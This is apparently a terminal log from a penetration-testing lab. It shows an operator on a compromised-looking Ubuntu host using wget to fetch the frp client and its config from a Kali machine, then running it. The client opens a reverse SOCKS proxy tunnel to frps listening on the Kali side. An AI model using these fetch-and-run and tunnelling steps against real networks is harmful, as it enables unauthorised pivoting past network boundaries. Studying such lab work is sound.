 root@ubuntu:~# wget http://192.168.47.130:1236/frpc
--2022-09-08 04:41:35--  http://192.168.47.130:1236/frpc
Connecting to 192.168.47.130:1236... connected.
HTTP request sent, awaiting response... 200 OK
Length: 10997760 (10M) [application/octet-stream]
Saving to: ‘frpc’
100%[
2022-09-08 04:41:35 (106 MB/s) - ‘frpc’ saved [10997760/10997760]
root@ubuntu:~# wget http://192.168.47.130:1236/frpc.ini
--2022-09-08 04:41:40--  http://192.168.47.130:1236/frpc.ini
Connecting to 192.168.47.130:1236... connected.
HTTP request sent, awaiting response... 200 OK
Length: 119 [application/octet-stream]
Saving to: ‘frpc.ini’
100%[
2022-09-08 04:41:40 (6.42 KB/s) - ‘frpc.ini’ saved [119/119]
root@ubuntu:~# vi frpc.ini
root@ubuntu:~# chmod +x frpc
root@ubuntu:~# ./frpc -c frpc.ini
2022/09/08 04:43:06 [I] [service.go:349] [85fbe39edd71686a] login to serve
2022/09/08 04:43:06 [I] [proxy_manager.go:144] [85fbe39edd71686a] proxy a
2022/09/08 04:43:06 [I] [control.go:181] [85fbe39edd71686a] [socks_proxy] start proxy success
# ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UP group default qlen 1000
link/ether 00:0c:29:c1:52:b8 brd ff:ff:ff:ff:ff:ff
inet 192.168.47.130/24 brd 192.168.47.255 scope global dynamic eth0
valid_lft 1212sec preferred_lft 1212sec
inet6 fe80::20c:29ff:fec1:52b8/64 scope link
valid_lft forever preferred_lft forever
(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
# vi frps.ini
(root㉿kali)-[/home/soft/frp_0.44.0_linux_amd64]
# ./frps -c frps.ini
2022/09/08 07:42:53 [I] [root.go:209] frps uses config file: frps.ini
2022/09/08 07:42:53 [I] [service.go:194] frps tcp listen on 0.0.0.0:7000
2022/09/08 07:42:53 [I] [root.go:218] frps started successfully
2022/09/08 07:43:06 [I] [service.go:450] [85fbe39edd71686a] client login info: ip [192.168.47.135:38718] versi
on [0.44.0] hostname [] os [linux] arch [amd64]
2022/09/08 07:43:06 [I] [tcp.go:64] [85fbe39edd71686a] [socks_proxy] tcp proxy listen port [8989]
2022/09/08 07:43:06 [I] [control.go:465] [85fbe39edd71686a] new proxy [socks_proxy] type [tcp] success